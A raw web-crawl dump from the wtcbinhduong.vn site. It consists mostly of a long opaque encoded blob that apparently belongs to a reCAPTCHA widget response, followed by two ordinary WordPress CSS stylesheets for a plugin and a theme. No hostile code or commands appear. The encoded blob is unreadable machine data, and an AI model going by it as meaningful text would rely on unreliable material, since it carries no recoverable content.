HCvsK1PMKncjnDlA7DhGLDo8OFZ8Krw7o/woXDhzcvwp1AwozCkmA9w7zDo1bDscOQwoTCsMK/[base64]/Cr8KcTA7DjjPCkcOxEsORJDjCicK6w7ATw6c7w7XDlWkIwr/CpRPCucK3wotaRwFnw6RzwqXDicOSIWXCjgnDqcKUQcOFDHBywqfDlgfCrRQEcMOGw6h/[base64]/wp7DhMO6ScK5wp4AHXVJQ8KCw5DCoD4hAQ3Do8OUaGwWwpTDlk1IwrpjYcKHHcKxYsOkYx4iMMOBw4TCtAgfw6wPGMKNwpc/UFbCv8OWwobCscOCQ8OYKwnDny52wrwlw6x8OArCmMKAAsOdw7snWsOmKWPCksOlw6TCoAQ8wqZRcsKNwpJtfcK+T0AHw6Uqwr/DksOZwrtCwqA0wo8nY3LCmsK+wofCh8O5wqwKCsODw77DuVwpw4jDuMOFworDuFwVLcKqwrsQShl/F8O6w6/[base64]/woBlw4Upb3Fdel98w5Z/wrrDnHbDnsOBwrfDo8KgwqDCjsOGfgx/SAwWNBtgA1nCh8Ktwqkfwp5OIsK+OMOtw5XDrsOWIMORwonCl19XE8KfAU/[base64]/w5Z+w5YxIcObDkcoaMOzS8Kgw5lTw7ApP1d7bcOHwrjCvsOrLcKICwDCpcKzfcK3wpLDrsOXw7Uow5zDmsOKwqZJKho9wq7CmMOXTW/[base64]/[base64]/Ct8OiwqHCsTMVw5HChXbCrUTDnjdyN8OKwofDrnR5wqfCpgBnwrDCk0/ClMKiIkchwoDDvsKYw7DDkVjCtcOnIcOQZCIwESBFQMOmwqDDiExdQQHDv8OTwp3DqsKZXcKEwrhwXTvCkMOyYywywp7CmMOXw6BVw5cpw4LCqsO5fBs/[base64]/Z8OFw7hAw78cwqrCmMKLdgvDiR3CkzEmwqvCtFXCnMOZQcKWwqw1cMKOXy5Rw5EUYcOvCT04ZkdawoPCmcKLw4/[base64]/DtBVkJVgVH8O4JnU8w6XCkRzDqsK7w7rDqMKSWjFww7BCw5hxQFAzw73DnhrCpMKSInPCn27DkFXDiMOALkt/SCoRwpXDgsOub8Krw4LCiMKKFMK1ZcOhRh/ClMKXPlnCmMONOglKw7woTAgUwrlcwpIqZsOpwosyw7bCi8OYwrIfFAnChFx1G1bDn13DvsONw4rCgMOHFMOAw6nDo2xdwoFWScOYwpRVW1jDpcKFXMKVw6o6w5x+BkIbE8OQw7/DrMOhe8K3CMOfw63CjDoVwrXCpMKpO8KUCzvDnG0sw6zDucK8wqzDmsKhw7hpD8Obw4dfHMKtC0AwworDgw9/YXYgOjvDpQ7Dng92chPDqMOhwr1KQMK3OjRKw5BmesOOwq48w7XCnDZcUcOzwoY9fMKNwr4jb3Bjw5o+w5Mbw7LDu8O/w47DiV9Rw4knw6TDtwArYcO+wq5WbMKeEknCnDDDgk5JK8OcZmDCk1FhEcKWecKLw4vDu0fDlXEqw6ISwqkLw4VSw7PDtMKzw7/[base64]/[base64]/ChsKXwpjDtcKDw4IvDxfDlQ8ZQGPDrcOXQzjCuFbCt8KCwoPClBNgfGlmwr3Dn2PCvUtRCVIlw5zCrzg8Zy5IS8KaQsO7Wx7DqsOaG8OWw6spO0hqwoLCjcOjDcKDWjolEsOjw5bCsy/DoGQRwrXChsONwpfDvcK4w4DCvsKXw74Fw5fCtsOGKMKyw43ClTFSwpB0e1jCqsK6w5nDtcK6X8OLQUrCpsOjSQDDqRrDksKXw6I5IcK2w4HCmHrCpMKETS1eE8OQQ8OOwrTDq8KJwpA6wo3DikU0w4LDpsKPw5FIP8OUVMK/RlXCj8OBIsKpwrsiHVI9XMKXw6Acwqd/B8KFC8KDw6/[base64]/CmjYcY8Khw6pswpnDucOxwobCj3YYVSjCncKVwpkkw5bCiC1vbsOwG8Kzw7pTw6xbZgrDvcK7wp7DoDBDw7rCnEAEw5PDpmUdwovCg2pswplZFDPClkXDmMOBwo/Cg8KewpdUw5fCnsKzUlrDpsKpd8K5wpJbwqovw57DjxEjwpY/wqfDhQZ3w6jDsMOXwqUbZyHDvCUowpXChF/[base64]/DksOIwq7Dh1dqKxEfwq86QxjDl8KQw6YGw5UCw7wcwq/Di8KPdCEvw4Jow6zCtiLDo8KAAMO1JMOSwpjDqcK8bFA9woUxblAvX8KSw7HDqFXDn8KQwpR9dcOwU0Acw6zDkAPDvxfDuDnDkMK7w4IyXsOkwqXDqcOtEsK/[base64]/DlVh7w6nCszpMw7PDqkBMb11cacK2w6M9B8KRAcODacOCH8OQEWo1wqxADFfDqcK/wqnCn2DCr3oow5BnMMORAMKcwovDpk1IAMKPw67Cg2Jqw6XCh8K1wr5iwpHDlsK9DDnDicOuX3Z/[base64]/DlgVOw57Dk1ZTJ8KONMKIw6HCuVPDoV8awrBof8OhE3cvwq9/AHjDl8KEw5F1wroFZHzDl0wONcKvw69mJMOzMVbClMKMw5HDpCjDs8Kfwp8Ww5dCQcKjRcKew5fCscKZPgbDhsO8w5DCi8OqEAvCqBDDkyxewrIRwq3CncOyS2rDkBXCncOqKCfCqMKXwot/[base64]/DpMKVAMKowqQxH3rDtHJhJMKafkPCiXA/w4HCqWMWwqVkMcKROHDCqTzCtsO4Y2nCoGYnw55xcsK4CsK4LlQ8R1XCuGjCrcKIT33Cj3XDpGBTJMKrw4k/w5bCkMKREj9rHTMnF8Omw5vDk8OKwp/DiWlsw6Z3UnPCksOpAH/DgMOPwqYXNsOxwqfCjBkFfMKqFk7DlxvCh8KYYj5Ww7FjTHDDrycKwp/DszDCvl8fw7Apw7jCqlsWE8O4c8K8wpRtwqgIwpEKwrfDvsKiwovCnBDDs8OyfAnDn8KIO8K3c1HDiS0zwokuC8KCw4bCvMOWw7RBw5xFw401TxjDuVXDtSIlw7TDqcOFQcOjIH4Qwp4/wpzCssKQwojCqsKnwqbCv8Krwo8ww6gcGSUFwpUASsOXw6LDmQ9XMD0oT8KAw6vDgcONEx7DrmXDsVFCFsKJwrDDicKewo7DvEk+wonDtcOKMcObwoUhHDXCncOeTA8jw6PDizDComFTwpg4WhVDF0LCh3/DnsKqIwrDksOJwr4PfMOdwp3DlcOiwoHCvcK/wq/Dl3fCl0XDm8OQc1zCrcOCURzDp8O2wqDCsUHDhMKOAgDCgsKUZMKSwq/CjgjClDBZw7ULPmPCn8OlNsKuasORUMO+XsKjwqQuVwXCpgrDhcKlJsKUw6/DkyHCk284w5fCk8OWw4TCssKHJjTCqcOBw48wLD3CrcK+PFJARl/DosKKQDsfasOTAMK0aMK7w47CgsOnS8OLU8O+wpQ+V3rCt8OZw4zCjMOQw7MEwp/CsxVLJcOxEx/CqsONaQx7wpFtwrt2JcKZw5Inwrl8wrLCgl7DtMKDXMKKwq8NwrpFw4/CsyUyw4jDkV/ChMOvw6R9cQBcwr/DinN2w74rZsOPwqDClFM6w7HDv8KuJsKxPxzCsw/CqVlvw5tqwqwiVsKGYHoqwpHCm8Oow4LCsMOuwq7ChMKcL8O1O8KwwqDCg8OCw5zDvcK6dcOCwrUww5xNfsOuwqnDsMOuw5bCrMOdw77Cs1RmwpbCkCRVJjfDs3DCpQMJwq/CjcOcacOqwpHDjsK5w5URU2jCjA7Cv8K8w7DCrDMPw6A4X8Oww4rCjcKqw5rDkcKKIMOYHcKHw5/[base64]/Cu8O6Sk7DnMO8U8KZfWjCgColRMOIw63CpALCoMOdVUk0wr0swrEEwrZRC3YrwotVwpnDk2N/XcOWYcKVwplmKUYgClLCqzUcwrTDq0vDgcKJVmfDrcOtHMOnw5/Di8OeXsOwF8OCRFrDnsK0b3Bmw7J+bMKqFsKswp/DsmM9DX7DswwNw4l6wqoHRFpoAMKGVMOZw5kgw5tzw5EedsOUwq1nwo0xZcK/KsOAwrFywozDp8OlAyoVAxfCvMKMwr3DhMOPwpXDkMKTwrg8LnDDhMK5ZcOFw63DqTRLQsO+wpVCOzjCrcO0wrvCmy/[base64]/DtTJFwpfDtsKSw5TCkcKmw4JFX0grIlkFXBvCuMOtVkN9wo/CvwLChzwXwowUwpoawqLDlsOLwo51w57CmMK7wpXDgB7DvzzDqhR+wqd/NlzCuMOOw4PCjcKfw4fDmcO8csK+LMO+w6DCl33CvsOBwrVPwqLCmFlTwoPDu8K8BisDwqDCvzPDuxvDh8OYwqnCuCQ3w7lMwqTCr8KTIMKYR8OyYmJrAyA/UMKKwpIEwq8uORIOeMKXD1Ejfi/DryYgcsOsDk07WcKYclDDhEHCrEYXw7B/w7zCvcOrw5tHwp/DlWA2Fkx5wonCnMO+w7HClXXDrzvClsOAwplYw4LCtD1NwqjCjirDn8KAw7zDuWwMwpwrw5dfw4zCglnCpTfCgAbDrMKFbz3DkcKNwrvDr0UZwpoNMcKJwpcMBMOTWMKOw6jClsO8diTDpMKVw4t/w69jw5nDkDNFfknDpMOSw63CuAxoTMO8wqDCk8KVQwjDsMOxw5hrU8O3woZTOsKxw5w7CMKxSTHCk8KeAMO/RXjDoH9mwosnbXvChsOAwq3DgcOywrLDhcOlZ2huwoLCjMK/[base64]/Dl8KRw7fDnk9bw5vChsK/[base64]/DoyluwqHCniXDjsOcwpTCo8KsNMKsHzR2w7vCtEELwo5TwoAVaUZ4L3XDnsO0w7cTcwUIw6rCjD/[base64]/DocOWNR0qwonDqjXCrcOewpnCvcO+WgjDksKmw6TCom/DpmUCw6DDqsO3wqogw6MiwrHCo8KDwp3DslvDgsKQwobDjlFawrdpwqI0w6LDssKnYsKFw5JuDMO/U8K1QRDChcOOwpsMw6TCg2fCiDI3VxPCkx02wpLDkhhlaCrCuhPCuMOSXsKowpAVPB/DmcKrFG8pw7HCqcOJw5TCp8KjT8OuwoRxD0XCq8OxZVs+w6jCqkDCjsOtw77Dmz/DuUnCp8OyFmNzaMKnw4JQVUHDicO+w604Xk7DrcKqbMKpXSI2GMOsQSQoScKlY8KfZEgybsONwr7DjMKCT8KuaSUtw4PDsAAjw5vCjwrDvcKQw403AX7Co8KsRMKJMcOKcMK0NCpJw7Nnw6DCnR/Dq8O/OnfCrMKtwq7DmMKRKMKuL38wCMOGw6fDth9iQE4Lwo/DkMOlJsKXPVt/JcOXwofDncOVw6dBw5zDisKoKCrCgV14YQ95e8OJw5h1wqnDiGHDh8K0JMOeeMOSZlhJwodaf3hrXSMPwpM0w5nDscKgIcKnwq3DjUPCq8KFAcO4w650w7Erw48ucmJwSwTDsC9/csKywoJJaDPClsOmfU9Ow558T8ODL8OraiU/w5IiCMKDw5vDhcK5aw7Ch8KFJHQnw6kEBDpAcMKLwoDCn0BTHMOTwq/[base64]/[base64]/[base64]/[base64]/[base64]/woXDrcKhLsOTwq7DgMOhw7cQL0k+F0w+ZFxtw6fDi8KHwoPDtlk/[base64]/Ch8KqwpJqw4xucyLDsSpLwpnCjsKaTcKJw4xZwpUNWMO6I0AXw4rCgSPDnMOXw50zU3ozPGvCl2fDsA4/wrHDnEbChcKXWnfChsONV0bCp8OdU2AWwr7DmsOJwrHCvMKmLEtYQsKlw7cNBEtUwpEbCMKtJcKWw4J8cMKtDQF6acOTHcOJw5DCosO1wp4oZMKNezXCoMKheBDDs8KCw7jCjn/Cg8KkNk1YGsOlwqLDqGwww7jCrcOETsOWw51YD8KCSGHCg8KrwrrCoS/CtRQ3wq8YYVcOwpfCpQxHwplLw7vDuMO7w6jDtcO0PEs9wqxowr9BAcKXZkzDmjTCiwdzw6LCmsKYQMKGQHFvw7Jxw77Dv05INQQCOndYw4XDn8OTBcOUw7LDjsKJcRp6Ngt/BiDDhg3DhMOgaHfCksK6BcKOTcO7w61fw7kIwqLCrERFBMO6wq8PfMOZw5/[base64]/Cs8OZwpEPwrwTw5fDo2bDhHjCpsO6XMO9wrUueBRYacO/[base64]/CuR8/Omt7w7NcVMOUPcKbwqLDpcKyw79cw4HCsBbDtcOQw4sePcKfw6x1w49yE353wqIlQcKsNB7DmsKnDMKIZ8KQCcOfIsOWZkjCrcKmNsO3w6M3GyAwwpvCtG7DlAPCkMOjNzjDmWEKw6V1KMKxwpwfwq1Cf8KPG8O/[base64]/[base64]/w7d8JVoxw79BDsK/[base64]/DucKCw4fDhRBww6vCksO/wrtRwpBYw6LDoGc7JEjDiMOuRsOMwrAHw5/DnwXCs1EHw6F7w47CrhjDsylILcOtE2nDjcKxJgrDpygWJ8KjwrnDlsK7e8KOAWpGw45II8Ogw67ChMKvw7TCocKxQQITwo7CgjVeBsKdworCsgE0CgnDpMKNwow6w6/DnwpmA8OqwozCgRXCt1UVwqPCgMOnw5bCpsK2w5ZeLMKkflorDsOOT14ULRV/[base64]/CicKvw60Xw6XCj8KQw5LCqwlVwpPCjAhCJ8OxGQZ5wqPDpcOIw4fDtzV4UcOiK8OXw6BDfsOwK1Juw5MlI8OrwoRJw4Axw5rCq2YZw4/DgMOiw77CuMO0NG8fE8OzJ0zDqknDkh8dwp/CvcOxw7XDlBzDoMOmPB/[base64]/DpsKAFUVAS8KybS5YwrrCh8Oqb3RVw4BpTnkxw4kDWFDDpsKKw6I/YMOVwoXCh8OKH1XChsOcw6LCsR3DlMO0woYiw5YTInbCncKfJcOKd2nCtcOVM1/CmsK5wrBkUhQUw5ogCWd1bsKgwo9dwp3DosKbw5UpVWLCuj4bwqh3wolVw6Ukwr0Ow7fDv8Krw64mI8ORDh7DuMOqw71Ew5rDpTbDoMK+w6ICH3NUwonDvcKSw4IPJGhJw6vCoXTCsMK3WsKBw6PDqXN/wpNtw5wMw7jDr8Kew4oBWUzDpW/Dt0XCq8OTZ8KiwoJNw6jDqcKLfhzCmWLCjTPCiF3Cu8OUZcOhcMKPQ1DDv8O/w7LChsORWMKlw53DpMOBc8KwEsKgAcO6wpgAWMO/QcOvw6LCjsKzwoIcwpNfwr8Ew5U+w7LDqsKNwovCksKMXX4MGDpGKmJFwp1Cw43DqcO0w5PCrlnCrMK3Qms7w5RpAlZhw6sUUFTDkmrCqwkewrlWw5AywrRaw5lEwovDsRViWsKuw4vDuXw8w7fCr2TCjsK2d8KFwojDh8OIwq7CjcONw7/Dt0vCjwkiwq3CgUlHTsOvw4E4w5XChhTCp8O3XcKKwqXClcOhBMKWw5VmBzPCmsOUTlICDE89TG9aGAfDmcOFeyhaw6tgw65WMhs4wr/DlsONFEF2b8OQWkBFJhwHZ8K/JMOoCcOVIcKrwrFdwpV5wrUPwrwEw7NTPD8NH19SwqAMODbDr8KXw41MwpnCuWzDkwPDhsOKw43CvirCjsOGR8KGw5Qlwr7DhU06VFZiGcKmaRsbMcKHI8KBT1/DmTHDjsOyGEsQw5Ubw4lGw6HCmMOXVXo2c8KMw6zCuRnDuCXCnMK7wrLCm0Z/Ri1owp1pwo/Du2LDhkLDqyBNwq3CqWzDiUrCmy/DnMOnw6l+w4oDUHDDhsO0wrxCw7B8TcKtwrvCusO1wrrCtnVCwpnCm8O9fMOywo/CjMORw4xNwo3DhcKcw7dBwonCvcOSwqBBw4zCkjEbw7HCosOSw6FRw6wYw60JLsOoXhfDqG3CqcKHwqMXwqvDj8OOTFnChMK5w6rCmUV2aMOZwpBDw6vCs8KAdMOsKmDCgHHCuSLCiHI+CMKLeALCg8KvwowywqoYbsKGwo/[base64]/UBkTXC3DtlXClmDDoGzDjXgkQ8OTbsO6ecK4XCNzw7tIKCDCjwjDgMOYCMKJw57Clkp0wqhnBsOVN8KiwrhkD8KmfcKZRitpw7cFZCZHD8Olw5vDrknCthdSw6XDhcKDZMOKwofDsC/CpsOudsOTPwZBM8KgQBJpwoM7wo4kw5FQw4s6w58VXcO7wr1gw6nDnsOLwpkpwq3DpkwcWMKVSsOiBcK6w5XDsxMMTMKPN8KEa2vCmF3Du3PDp15IRVDCshUTw7HDiFHChEIfQ8K/w5rDt8OJw5fCsQQhLMKFDhA1w61cw5HDuwfCr8Kzw4s0woLDj8OnaMKiSsO9bcOnasOEwr1XXMOlTTQbYsOBwrTDvcOXwqrDvMODw53CmMKDEQN2eG/Ct8OaP1VkUDcrXRd8w5jCp8KFBxLChMOAKEvCsnJiwqgzw47CgcKqw79iJ8OgwpAORCnCiMOUw4cBfRrDhXJew4XCkMOpw6XDpmjDpHPDt8Kxwq82w5J9Skk7w4bCrinClcK/wqpuw6rCv8KnWsOEw6hVwrJew6fDqlPCh8KWBVDDksOBw7/[base64]/Drx7DqEzCr8KCw64vw6jDk21iIsOgw7Igw4DDiTPDkAbDgMO3w6rChDXCl8OnwoDDhk7DicO9w67CvcKKwqfDhl4vXcO0w6EFw6fCssOicUPCl8OgW1TDoQfDlj4twrPDrALDkSrDl8KJVGnClcKEwptITsKURhwQYi/DoEBrw793V0TDi0rDvsK1w7spwqFow4dLJsKHwoxtOsKZwpoDSmUfwr7DmsK6L8OrcigZwqJtR8KdwpV4IB1Hw5fDmsOMw64QUCPCrsKABcO5wrHDgsKMw53DkhPCu8KgFyXDt0jChW7DgyVCKMK3wqjCmjzCo18/axbDljBpw5HDvMOfJAUcw5FIw4wwwpLCucKKwqofwoxxwo/DhMKjfsOXQ8OlYsKqwpTCvMOywpkKWsOtRkVzw4XCmMKHa0FOO0I4bHBmwqfCuW0FRQ4CZUrDpB3DniXCpHEswozDohQow4jDiwfCrcOCw6Y2cQ8bNsKnPVvDm8KBwpAVTh/CvngCw6nDpsKEBsOWFSTCgA84wr02w5kjaMOBL8OSw4HCgsOqw4YgEzhySHLDtEDDv3TDo8OLw4sHccO8wrXDuUEkY2DDv13DnsK5w5rDpBYFw4jDhcO4HMOnc046w47Dk0YdwrhEdsOswrzDs1vCg8KYwr1rPsOQwpLCul/Dhj/DnsK7Ki9XwrASO3IcRcKbwpYxHTrDgcOhwoQ7w4jDtMKtNCEAwpJgw4HDl8KecgEeUcKhBmNcw7spw6HDq38fPsKzwr0NO2oCWlFiYXYCw6liUMKECMKpRWvCvsO+Tl7DvQDCi8ObbcOwOV0KO8K/[base64]/CtEEJw4/DkcKWCwLCkkcNw7N/w7rDpsOAw5guw5rCn14Mwphgw4cSMyjCi8OgDcK2O8O+EMKCfMKpfF5wbCB9TGnCl8Obw7PCsnBuwoJwwq7Dq8OefMKawrTCrDYvwqx/V03DmCPDnQ0mw7IhcQPDrDckwpJHw6VyJsKDY11Rw681fcOHN1h4w7Frw6zCmG0Vw7pKw41vw5vDpmlRCyNLO8KpecKRO8KpTlINWMO8w7bCtMO8w4APFMKjDsKUw73DscKuAMOMw4zClVF/HsKUeU84esKLwrdwNS3DpcK7w75JT258wrBNbcOswptDfMOUwp7DlGQKSXsMw5E1wr5PHHUwBcO7YsKfeSDDncO9w5LDsFp5XcKdVn9Jwo7DpsK9GsKZVMK8w5hIwojCvDAOwokGL2XDulddwphtEDnCqsOdQW0iWAHCrMOFFzPDnwjDmUUnV1NYwonDg0/DuzNrw7zDkCQcwrAowoEqKsOew4BqL0bCusKaw6tSXAtsDcKqw7XDvHVWARHDjU3DtcOYwrEow43DqQXClsOBXcOmw7TCucOvw64Hw55Ww7fCn8Ofwr9Iw6Zhw7fCjMKfJcOqesOwbnM5dMOUwpvCqMKNBMKSw7vDkW/DkcKNEQjCnsK+VDRYwrcgZMOrZsKMfsOMOcK9wpzDmxgcwqU2w64/wpEdw7zDmMKEw47CihnDpmfDqDtgQcO+McODw5ZTwoHDtDTDusOPaMOhw75dcS0yw6UfwpIfMcKMw4ltZxlwwqrDgw0aasKfZ0XCv0dGwrwDKTLDicOPecOww5fCpTY5w7PCo8Ktdy/Dvw9bw789QcKVBMKKAjtBX8Opw5jCpsKWYwR9XE0mw5LCgHbDqHjDksK1cikkXMKuA8ORw40ZDsK6wrDCs3XCjR/CrQbChEJYwoBqaG55w6LCr8KDNBLDuMOow4nCvnZ7wpQnw5bDpwTCosKKKcKAwqzDgcKKw4HCn2bDmcK3wrFpAE/DkcKYwrjDuxVKw45nHh/[base64]/Dox9xw40dwoEXLXXCssOxw7rDscO+UMODFQ/CucO+XBcqw7IRRj/DsQDChFkOMsO3aUfDjFPCvMKNw4/[base64]/w65OwrDDscOTMsO4w6/CnMKrw641w7Naw6ZXw6HDr8KSZsO0QUvCk8KUZER9MnTCpx9UdSvCiMKdVMO7woQvw4wxw7Bfw5fCk8K/[base64]/[base64]/Cu8K7wp9be8O8w7LDlsKBwq/Cuioew5E7AA94Hk4wwp1ywpNzwolDNMOxTMOtwr3DuxsbHcO6wpjDsMOlGwJMw4PCnQ3CsUfDggzCocK0dRJjPMOeUMONw6NAw73CokDCtcOlwrDCsMOTw48CX2dcfcOrcCPDl8OHPyArw5EVwqnDt8O3w7/[base64]/w7vCn8KLwq5eBcOvwqHDgsK5P8Kxdz/Dl8OPJyPDmlR9H8OWwoXDn8OkZsKPZsKUwqnDmFnDrhTDrDjCggHCmMOqFzQSwpZvw4LDvcKgByDDu1nCtQovw4HCmsKaK8K/wrMjw7g5wqLDgcOcSsKqLx/CsMOFw53ChCTCr3/CqsOxw59sXcKecW9CQsKOEcOdF8KXAhUTIsK2wo8ZI3jClcKPYsOqw4xaw68cdihQw4tLwrLDu8KedsOPwrwmw7PDocKFwo/DjloCeMKrwrXDkV7DhcKDw7MXwphVwr7ClcOIw5TCsQxhwqpDwpVTw5jCiELDn3BmeGRWNcKvw74PXcOWwq/DlH/DvMKZw6pnfcK7clnCk8O1MzBrEyMowqUnwpNbMR/Dk8OwXxDDrcOfCwUVwotyVsKTwr/CuQPDg3PCqC/CqcK2wrvCucODYMOGSG/Dm3FQw4ljbMO6w78bw6gSTMOsKBvDv8K7PcKYw6HDisK6WV06K8KmwozDplZ1wq3Cq3LDmsO6Z8OeST3DrkHCpn/CrsOFdXfDkilow5JHBhlxA8OKwrh9IcKVwqLCtX3CiC7DlsKjw53CpTNJw4TCuAQnNsOGw63DjT3CmiVuw47ClkQcwofChcKfc8O3McO3w6/ChwN/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LecNSEaAAAAAJTi3u8DQHGRg1A9gfBIR6M3D06O\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,449],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://wtcbinhduong.vn:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22KFv4Ryy4Q5s4HY5hKro6JaZ0HDMwW7sR4g/UG6CKht0\\u003d\x22,1,0,null,1,1769429723801,0,0,[142],null,[181,174],\x22RC-Gh1_A0i7JjNL_g\x22,null,null,null,null,null,\x220dAFcWeA6_7uSjccQ4IVOOfggoV4Fe8hFLnhRLeLxijxojZerMyvy2iAG1T_MpJ3ywQBpcBbJhn8qmji9EfaL4I76JjffBl29Tvg\x22,1769512523651]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://wtcbinhduong.vn/wp-content/plugins/simsol-construction-partner/css/style.css?v=3&ver=6.7.2
body_size: -110
content:
.construction-partner .card {
    border: none;
}

.construction-partner .construction-partner-item {
    text-align: center;
}

.construction-partner .construction-partner-item img {
    max-height: 80px;
    width: auto;
    /*border: 2px solid #f59120;*/
    /*border-radius: 0 30px;*/
    /*box-shadow: 5px 5px #9c9c9c;*/
}


--- FILE ---
content_type: text/css
request_url: https://wtcbinhduong.vn/wp-content/themes/wtc2/css/site.css?ver=2.1.0
body_size: 9618
content:
.text-facebook {
  color: #576ea4 !important;
}

.bg-facebook {
  background-color: #576ea4 !important;
}

.text-google {
  color: #dd5044 !important;
}

.bg-google {
  background-color: #dd5044 !important;
}

.text-twitter {
  color: #50aaf0 !important;
}

.bg-twitter {
  background-color: #50aaf0 !important;
}

.text-linkedin {
  color: #006699 !important;
}

.bg-linkedin {
  background-color: #006699 !important;
}

html,
body {
  overflow-x: hidden;
}

a,
a:link {
  color: #00486e;
}

a:focus,
a:hover,
a:active,
a:visited {
  color: #003f60;
}

.bg-primary-wtc {
  background-color: #00486e;
}

.bg-accent-wtc {
  background-color: #d67f1d;
}

.bg-white {
  background-color: white;
}

.bg-light-wtc {
  background-color: #f1f1f1;
}

#page-wrapper article img {
  max-width: 100%;
  height: auto;
}

.bg-background {
  background: url("../img/background.png"), linear-gradient(0deg, #1a3a65, #1a3a65);
  background-repeat: no-repeat;
  background-size: cover;
  background-position: top;
}

.bg-background-accent {
  background: url("../img/background-6.jpg");
  background-repeat: no-repeat;
  background-size: cover;
  background-position: top;
}

.bg-background-accent-2 {
  background: url("../img/background-2.png"), linear-gradient(0deg, #d67f1d, #d67f1d);
  background-repeat: no-repeat;
  background-size: cover;
  background-position: top;
}

.bg-background-accent-3 {
  background: url("../img/background-3.png"), linear-gradient(0deg, #d67f1d, #d67f1d);
  background-repeat: no-repeat;
  background-size: cover;
  background-position: top;
}

.bg-background-2 {
  background: url("../img/background-5.jpg");
  background-repeat: no-repeat;
  background-size: cover;
}

.bg-background-4 {
  background: url("../img/background-4.png"), linear-gradient(0deg, #00507b, #00507b);
  background-repeat: no-repeat;
  background-size: cover;
}

.wtc-divider {
  border-top-color: #e5e6e6;
}

.btn.btn-pills {
  border-radius: 30px;
  padding-right: 20px;
  padding-left: 20px;
}

.overlay-primary {
  position: relative;
}

.text-primary-wtc {
  color: #00486e;
}

#page-wrapper {
  min-height: calc(100% - 323px);
}

#page-header.header-scrolled {
  box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.1);
}

.form-control:focus,
.btn:focus {
  outline: none;
  box-shadow: none;
}

.wtc-navbar .navbar-brand .logo {
  height: 40px;
}

.wtc-navbar.main {
  padding-bottom: 0px;
  padding-top: 0px;
}

.wtc-navbar.main .navbar-nav .nav-item {
  height: 70px;
  display: flex;
  align-items: center;
}

.wtc-navbar.main .navbar-nav .nav-link {
  text-transform: uppercase;
  font-size: 14px;
  font-weight: 600;
  color: #59595c !important;
  padding-left: 10px;
  padding-right: 10px;
  outline: none;
}

.wtc-navbar.main .navbar-nav > .nav-item.dropdown > .dropdown-menu {
  border: none;
  padding: 0;
  background-color: transparent;
  transition: opacity 0.4s ease, top 0.45s ease, margin-top 0.4s ease;
  opacity: 0;
  visibility: hidden;
  margin-top: 20px;
}

.wtc-navbar.main .navbar-nav > .nav-item.dropdown > .dropdown-menu.show {
  visibility: visible;
  opacity: 1;
  margin-top: 0;
  z-index: 1005;
}

.wtc-navbar.main .dropdown .dropdown-menu {
  border-radius: 0px;
  border-color: #f1f1f1;
  padding-top: 0px;
  padding-bottom: 0px;
}

.wtc-navbar.main .dropdown .dropdown-menu .dropdown-item {
  text-transform: uppercase;
  font-size: 14px;
  font-weight: 600;
  color: #59595c !important;
  padding-top: 15px;
  padding-bottom: 15px;
  border-bottom: none;
}
.wtc-navbar.main .dropdown .dropdown-menu .dropdown-item.active {
  color: white !important;
  background-color: #d67f1d !important;
}

.wtc-navbar.main .dropdown .dropdown-menu .dropdown-item:hover {
  background-color: #f1f1f1;
}
.wtc-navbar.main .dropdown .dropdown-menu .dropdown-item:hover.active {
  background-color: #e7891f !important;
}

.wtc-navbar.main .navbar-nav > .nav-item.dropdown > .dropdown-menu > .dropdown-menu-container {
  background-color: rgba(255, 255, 255, 0.95);
  box-shadow: 0 0 30px rgba(127, 137, 161, 0.3);
  padding: 10px 0;
  transition: 0.3s;
}

.wtc-navbar.main .navbar-nav > .nav-item.dropdown > .dropdown-menu > .dropdown-menu-container .dropdown-header {
  padding: 10px 20px 15px 20px;
  font-size: 14px;
  text-transform: uppercase;
  color: #d67f1d;
  transition: 0.3s;
  background-color: transparent;
  font-weight: 700;
  position: relative;
  margin-bottom: 10px;
}

.wtc-navbar.main .navbar-nav > .nav-item.dropdown > .dropdown-menu > .dropdown-menu-container .dropdown-header:before {
  content: "";
  position: absolute;
  left: 20px;
  right: 20px;
  border-top: 1px solid rgba(214, 127, 29, 0.4);
  bottom: 0;
}

.wtc-navbar.sub .navbar-nav .nav-link {
  color: white;
  font-size: 12px;
  transition: 0.3s ease-in;
}

.wtc-navbar.sub .navbar-nav .nav-item .nav-link:hover {
  color: #d67f1d;
}

.wtc-navbar.sub {
  font-size: 12px;
  padding-top: 5px;
  padding-bottom: 5px;
  color: white;
}

.wtc-navbar.sub .nav-link {
  color: white;
}

.wtc-navbar-form input,
.wtc-navbar-form button {
  border-radius: 0;
  border-top: none;
  border-right: none;
  border-left: none;
  border-bottom: 1px solid white !important;
}

.wtc-navbar-form input {
  background-color: transparent;
  color: white;
  font-size: 12px;
}

.wtc-navbar-form input:hover,
.wtc-navbar-form input:focus,
.wtc-navbar-form input:active {
  background-color: transparent !important;
  color: white !important;
  outline: none !important;
  box-shadow: none !important;
}

.wtc-navbar-form button {
  font-size: 12px;
  background-color: transparent;
}

.wtc-navbar-form button:hover,
.wtc-navbar-form button:focus,
.wtc-navbar-form button:active {
  background-color: transparent !important;
  color: #d67f1d;
  outline: none !important;
  box-shadow: none !important;
}

.wtc-navbar-form ::placeholder {
  /* Chrome, Firefox, Opera, Safari 10.1+ */
  color: #d9d9d9;
  opacity: 1;
  /* Firefox */
}

.wtc-navbar-form :-ms-input-placeholder {
  /* Internet Explorer 10-11 */
  color: #d9d9d9;
}

.wtc-navbar-form ::-ms-input-placeholder {
  /* Microsoft Edge */
  color: #d9d9d9;
}

.footer {
  color: white;
  font-weight: lighter;
}

.footer .footer-content {
  font-size: 12px;
}

.footer-credits {
  text-align: center;
  font-size: 9px;
}

.footer-social {
  display: flex;
  flex-direction: row;
}

.footer-social a {
  margin-right: 12px;
  color: white !important;
  text-decoration: none !important;
  display: flex;
  align-items: center;
}

.footer-social a span {
  transition: 0.3s ease-in;
}

.footer-social a:hover span {
  color: #d67f1d;
}

.footer-social i {
  color: #d67f1d !important;
  font-size: 20px;
  margin-right: 3px;
}

.page-hero .wtc-carousel .carousel-item img {
  height: 550px;
}

.page-hero .wtc-carousel.small .carousel-item img {
  height: 350px;
}

